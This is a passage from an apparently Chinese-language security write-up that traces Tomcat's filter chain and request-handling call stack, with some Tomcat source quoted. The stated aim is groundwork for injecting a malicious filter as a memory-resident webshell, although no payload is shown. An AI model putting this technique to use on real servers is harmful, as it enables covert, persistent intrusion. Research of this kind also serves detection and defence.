进入了 WsFilter.doFilter() 方法,然后继续走回了 ApplicationFilterChain 的 doFilter 方法中。然后继续调用 internalDoFilter 方法
这里的 filter 是 WsFIlter ,tomcat 初始化时注册的。

chain 是 ApplicationFilterChain
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
因此调用 chain.doFilter 方法就由回到了 ApplicationFilterChain 的 doFilter 方法中,继续走这个循环直到最后一个 filter
这里不会进入 for (pos < n) 分支下,进入该分支,最后调用 service 方法
如果要基于 filter 创建一个内存马,需要找到哪些地方的代码实现了 filter 的创建,基于此创建一个恶意 filter。
总体调用栈如下,doFilter 之前的调用栈实现了 filter 的创建。
从 Thread.run() 到 NioEndpoint$SocketProcessor.doRun() ,Tomcat 内部维护的一个线程池,当一个 http 请求进来时分配一个线程处理这份请求,
这些部分应该是处理原始 tcp 字节流,识别 HTTP 方法、请求路径(/filter)、请求头(Headers)等信息,封装成一个 org.apache.coyote.Request 对象传入 CoyoteAdapter.service 方法
该方法将 org.apache.coyote.Request 对象封装成 org.apache.catalina.connector.RequestFacade 对象,并且解析请求 url,参数等,将其分到相应的 context (web 应用)
postParseSuccess = postParseRequest(req, request, res, response);
if (postParseSuccess) {
    //check valves if we support async
    request.setAsyncSupported(
            connector.getService().getContainer().getPipeline().isAsyncSupported());
    // Calling the container
    connector.getService().getContainer().getPipeline().getFirst().invoke(
            request, response);
}
